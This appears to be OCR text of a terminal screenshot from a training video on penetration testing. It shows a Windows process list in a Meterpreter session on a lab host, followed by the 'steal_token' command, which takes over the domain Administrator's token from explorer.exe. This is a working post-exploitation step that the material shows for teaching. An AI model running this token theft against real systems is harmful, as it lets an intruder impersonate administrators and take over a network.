 File Edit View Search Terminal Help
.exe
1148 vmtoolsd.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMw
are Tools\vmtoolsd.exe
1316 rundll32.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\SysWOW64\rundll3
2.exe
1528 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost
.exe
1668 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost
.exe
1928 dllhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\dllhost
.exe
2012 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.e
xe
2872 vmtoolsd.exe x64 1 KONESISLABS\Administrator C:\Program Files\VMware\VMw
are Tools\vmtoolsd.exe
3024 taskhostex.exe x64 1 KONESISLABS\Administrator C:\Windows\System32\taskhos
tex.exe
3040 explorer.exe x64 1 KONESISLABS\Administrator C:\Windows\explorer.exe
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > steal_token 3040
Stolen token with username: KONESISLABS\Administrator
meterpreter > getuid
Server username: KONESISLABS\Administrator
meterpreter >
pluralsight